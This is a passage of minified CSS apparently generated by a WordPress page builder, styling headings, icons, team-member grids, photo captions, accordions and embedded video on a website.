center;}}.fl-node-5ebe8004daef9 .wpzabb-separator-parent {line-height: 0;text-align: center;}.fl-node-5ebe8004daef9 .wpzabb-image-outter-wrap {width: 50px;}.fl-node-5ebe7ff487928 .wpzabb-imgicon-wrap {text-align: center; }.fl-node-5ebe7ff487928 .wpzabb-icon-wrap .wpzabb-icon i,.fl-node-5ebe7ff487928 .wpzabb-icon-wrap .wpzabb-icon i:before {;font-size: 100px;height: auto;width: auto; line-height: 100px;height: 100px;width: 100px;text-align: center;}.fl-node-5ebe7ff487928 .wpzabb-icon-wrap .wpzabb-icon i:before {background: none;}.fl-node-5ebe7ff487928 .wpzabb-icon-wrap .wpzabb-icon i:hover,.fl-node-5ebe7ff487928 .wpzabb-icon-wrap .wpzabb-icon i:hover:before {color: ;}.fl-node-5ebe7ff487928 .wpzabb-icon-wrap .wpzabb-icon i:hover:before {background: none;}.fl-node-5ebe81e20249c .wpzabb-heading {margin-top: 0px;margin-bottom: 15px;}.fl-node-5ebe81e20249c .wpzabb-subheading {margin-top: 15px;margin-bottom: 0px;}.fl-node-5ebe81e20249c .fl-module-content.fl-node-content .wpzabb-heading,.fl-node-5ebe81e20249c .fl-module-content.fl-node-content .wpzabb-heading .wpzabb-heading-text,.fl-node-5ebe81e20249c .fl-module-content.fl-node-content .wpzabb-heading * {}.fl-node-5ebe81e20249c .wpzabb-heading,.fl-node-5ebe81e20249c .wpzabb-heading * {text-transform: none;}.fl-node-5ebe81e20249c .fl-module-content.fl-node-content .wpzabb-module-content .wpzabb-text-editor {color: ;}.fl-node-5ebe81e20249c .wpzabb-text-editor {text-transform: none;}@media ( max-width: 992px ) {.fl-node-5ebe81e20249c .wpzabb-responsive-medsmall .wpzabb-side-left,.fl-node-5ebe81e20249c .wpzabb-responsive-medsmall .wpzabb-side-right {width: 20%;}.fl-node-5ebe81e20249c .wpzabb-responsive-medsmall .wpzabb-divider-content h3 {white-space: normal;}.fl-node-5ebe81e20249c .wpzabb-heading,.fl-node-5ebe81e20249c .wpzabb-heading * {}.fl-node-5ebe81e20249c .wpzabb-text-editor {}}@media ( max-width: 768px ) {.fl-node-5ebe81e20249c .wpzabb-responsive-mobile .wpzabb-side-left,.fl-node-5ebe81e20249c .wpzabb-responsive-mobile .wpzabb-side-right,.fl-node-5ebe81e20249c .wpzabb-responsive-medsmall .wpzabb-side-left,.fl-node-5ebe81e20249c .wpzabb-responsive-medsmall .wpzabb-side-right {width: 10%;}.fl-node-5ebe81e20249c .wpzabb-responsive-mobile .wpzabb-divider-content h3 {white-space: normal;}.fl-node-5ebe81e20249c .wpzabb-heading,.fl-node-5ebe81e20249c .wpzabb-heading * {}.fl-node-5ebe81e20249c .wpzabb-text-editor {}.fl-node-5ebe81e20249c .wpzabb-heading,.fl-node-5ebe81e20249c .wpzabb-subheading,.fl-node-5ebe81e20249c .wpzabb-subheading * {text-align: center;}}.fl-node-5ebe81e20249c .wpzabb-separator-parent {line-height: 0;text-align: center;}.fl-node-5ebe81e20249c .wpzabb-image-outter-wrap {width: 50px;}img.mfp-img {padding-bottom: 40px !important;}@media (max-width: 768px) { .fl-photo-content {width: 100%;} }.fl-node-5ebe64c304bdc .fl-photo {text-align: center;}.wpzabb-team-members-wrap .wpzabb-members {-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.wpzabb-team-members-wrap .wpzabb-members,.wpzabb-team-members-wrap .wpzabb-members .wpzabb-member {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.wpzabb-team-members-wrap .wpzabb-members .wpzabb-member {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap.content-align-center .wpzabb-member {text-align: center}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member {margin-bottom: 30px;width: 100%;display: inline-block;vertical-align: top;}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap.layout-2-cols .wpzabb-member {width: 48.68%;margin-right: 2.3%;}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap.layout-3-cols .wpzabb-member {width: 31.7%;margin-right: 2%;}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap.layout-4-cols .wpzabb-member {width: 23%;margin-right: 2.3%;}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap.layout-2-cols .wpzabb-member:nth-of-type(2n+2) {margin-right: 0;}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap.layout-3-cols .wpzabb-member:nth-of-type(3n+3) {margin-right: 0;}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap.layout-4-cols .wpzabb-member:nth-of-type(4n+4) {margin-right: 0;}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-name {margin-top: 20px;margin-bottom: 10px;}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-name,.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-name .wpzabb-member-name-text,.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-name * {}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-position {display: block;margin-top: 0px;margin-bottom: 10px;}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-info * {margin-top: 0px;margin-bottom: 0px;color: ;}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-name,.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-name * {font-size: 23px;text-transform: none;}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-position {font-size: 14px;text-transform: none;}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-info {font-family: Default;font-weight: default;text-transform: none;}@media ( max-width: 992px ) {.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-name,.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-name * {}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-position {}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-info {}}@media ( max-width: 768px ) {.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-name,.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-name * {}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-position {}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap .wpzabb-member-info {}.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap.layout-2-cols .wpzabb-member,.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap.layout-3-cols .wpzabb-member,.fl-node-5ebe664e8c346 .wpzabb-team-members-wrap.layout-4-cols .wpzabb-member {width: 100%;margin-right: 0;}}.fl-node-5ebe6d8316322 .wpzabb-heading {margin-top: 0px;margin-bottom: 15px;}.fl-node-5ebe6d8316322 .wpzabb-subheading {margin-top: 15px;margin-bottom: 0px;}.fl-node-5ebe6d8316322 .fl-module-content.fl-node-content .wpzabb-heading,.fl-node-5ebe6d8316322 .fl-module-content.fl-node-content .wpzabb-heading .wpzabb-heading-text,.fl-node-5ebe6d8316322 .fl-module-content.fl-node-content .wpzabb-heading * {color: #ffffff;}.fl-node-5ebe6d8316322 .wpzabb-heading,.fl-node-5ebe6d8316322 .wpzabb-heading * {text-transform: none;}.fl-node-5ebe6d8316322 .fl-module-content.fl-node-content .wpzabb-module-content .wpzabb-text-editor {color: #ffffff;}.fl-node-5ebe6d8316322 .wpzabb-text-editor {text-transform: none;}@media ( max-width: 992px ) {.fl-node-5ebe6d8316322 .wpzabb-responsive-medsmall .wpzabb-side-left,.fl-node-5ebe6d8316322 .wpzabb-responsive-medsmall .wpzabb-side-right {width: 20%;}.fl-node-5ebe6d8316322 .wpzabb-responsive-medsmall .wpzabb-divider-content h3 {white-space: normal;}.fl-node-5ebe6d8316322 .wpzabb-heading,.fl-node-5ebe6d8316322 .wpzabb-heading * {}.fl-node-5ebe6d8316322 .wpzabb-text-editor {}}@media ( max-width: 768px ) {.fl-node-5ebe6d8316322 .wpzabb-responsive-mobile .wpzabb-side-left,.fl-node-5ebe6d8316322 .wpzabb-responsive-mobile .wpzabb-side-right,.fl-node-5ebe6d8316322 .wpzabb-responsive-medsmall .wpzabb-side-left,.fl-node-5ebe6d8316322 .wpzabb-responsive-medsmall .wpzabb-side-right {width: 10%;}.fl-node-5ebe6d8316322 .wpzabb-responsive-mobile .wpzabb-divider-content h3 {white-space: normal;}.fl-node-5ebe6d8316322 .wpzabb-heading,.fl-node-5ebe6d8316322 .wpzabb-heading * {}.fl-node-5ebe6d8316322 .wpzabb-text-editor {}.fl-node-5ebe6d8316322 .wpzabb-heading,.fl-node-5ebe6d8316322 .wpzabb-subheading,.fl-node-5ebe6d8316322 .wpzabb-subheading * {text-align: center;}}.fl-node-5ebe6d8316322 .wpzabb-separator-parent {line-height: 0;text-align: center;}.fl-node-5ebe6d8316322 .wpzabb-image-outter-wrap {width: 50px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.wpzabb-module-content h1,.wpzabb-module-content h2,.wpzabb-module-content h3,.wpzabb-module-content h4,.wpzabb-module-content h5,.wpzabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.wpzabb-icon-wrap {display: inline-block;}.wpzabb-icon a {text-decoration: none;}.wpzabb-icon i {display: block;}.wpzabb-icon i:before {border: none !important;background: none !important;}.wpzabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.wpzabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.wpzabb-icon-text a {text-decoration: none;}.wpzabb-photo {line-height: 0;position: relative;}.wpzabb-photo-align-left {text-align: left;}.wpzabb-photo-align-center {text-align: center;}.wpzabb-photo-align-right {text-align: right;}.wpzabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.wpzabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .wpzabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .wpzabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.wpzabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.wpzabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.wpzabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.wpzabb-photo-content:hover .wpzabb-photo-caption-hover {opacity: 100;visibility: visible;}.wpzabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.wpzabb-imgicon-wrap .wpzabb-icon {display: block;}.wpzabb-imgicon-wrap .wpzabb-icon i{float: none;}.wpzabb-imgicon-wrap .wpzabb-image {line-height: 0;position: relative;}.wpzabb-imgicon-wrap .wpzabb-image-align-left {text-align: left;}.wpzabb-imgicon-wrap .wpzabb-image-align-center {text-align: center;}.wpzabb-imgicon-wrap .wpzabb-image-align-right {text-align: right;}.wpzabb-imgicon-wrap .wpzabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.wpzabb-imgicon-wrap .wpzabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .wpzabb-imgicon-wrap .wpzabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .wpzabb-imgicon-wrap .wpzabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.wpzabb-tab-acc-content .wp-video, .wpzabb-tab-acc-content video.wp-video-shortcode, .wpzabb-tab-acc-content .mejs-container, .wpzabb-tab-acc-content .mejs-overlay.load,.wpzabb-adv-accordion-content .wp-video, .wpzabb-adv-accordion-content video.wp-video-shortcode, .wpzabb-adv-accordion-content .mejs-container, .wpzabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.wpzabb-tab-acc-content .mejs-container,.wpzabb-adv-accordion-content .mejs-container {padding-top: 56.25%;}.wpzabb-tab-acc-content .wp-video, .wpzabb-tab-acc-content video.wp-video-shortcode,.wpzabb-adv-accordion-content .wp-video, .wpzabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.wpzabb-tab-acc-content video.wp-video-shortcode,.wpzabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.wpzabb-tab-acc-content .mejs-mediaelement,.wpzabb-adv-accordion-content .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.wpzabb-tab-acc-content .mejs-overlay-play,.wpzabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.animated {-webkit-animation-duration: .5s;-o-animation-duration: .5s;animation-duration: .5s;-webkit-animation-fill-mode: both;-o-animation-fill-mode: both;animation-fill-mode: both; }.animated.slow {-webkit-animation-duration: 2s;-o-animation-duration: 2s;animation-duration: 2s; }